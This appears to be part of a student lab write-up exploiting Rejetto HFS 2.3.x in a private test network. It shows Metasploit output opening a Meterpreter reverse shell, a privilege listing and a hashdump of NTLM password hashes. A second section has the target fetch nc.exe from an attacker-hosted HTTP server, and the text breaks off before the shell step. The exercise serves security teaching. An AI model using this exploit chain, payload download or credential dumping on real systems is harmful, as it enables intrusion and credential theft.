 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 172.16.218.134:1234
[*] Using URL: http://172.16.218.134:8080/ZdZEJDfDqjh
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /ZdZEJDfDqjh
[*] Sending stage (175686 bytes) to 172.16.218.139
[!] Tried to delete %TEMP%\VOSxbPcgoqn.vbs, unknown result
[*] Meterpreter session 1 opened (172.16.218.134:1234 → 172.16.218.139:1078) at 2024-03-07 01:15:47 +080
[*] Server stopped.
meterpreter > getuid
Server username: RAN-A87E0871516\Administrator
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeIncreaseBasePriorityPrivilege
SeIncreaseQuotaPrivilege
SeLoadDriverPrivilege
SeManageVolumePrivilege
SeProfileSingleProcessPrivilege
SeRemoteShutdownPrivilege
SeRestorePrivilege
SeSecurityPrivilege
SeShutdownPrivilege
SeSystemEnvironmentPrivilege
SeSystemProfilePrivilege
SeSystemtimePrivilege
SeTakeOwnershipPrivilege
SeUndockPrivilege
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b0b91d195cf0d310b93a8faca936681a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:c85637b717f3d7651f4230512f296092:b3f8fecf299ccd8f127b8141793e0860:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:3d03fe48394d0e17d352f9faac0fcfa7:::
Exploit the vulnerabilities manually (e.g. write your exploit script). [5 marks]
Please provide reference and detail procedures (screenshots) with explanation.
Exploit script: Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) -
Windows remote Exploit (exploit-db.com)
1. Start a local http server hosting nc.exe
└─$ sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.218.139 - - [07/Mar/2024 03:17:21] "GET /nc.exe HTTP/1.1" 200 -
172.16.218.139 - - [07/Mar/2024 03:17:21] "GET /nc.exe HTTP/1.1" 200 -
172.16.218.139 - - [07/Mar/2024 03:17:21] "GET /nc.exe HTTP/1.1" 200 -
172.16.218.139 - - [07/Mar/2024 03:17:21] "GET /nc.exe HTTP/1.1" 200 -
2. Execute the exploit script, getshell, and use whoami.exe hosted by local samba service to
exhibit the user is admin-priv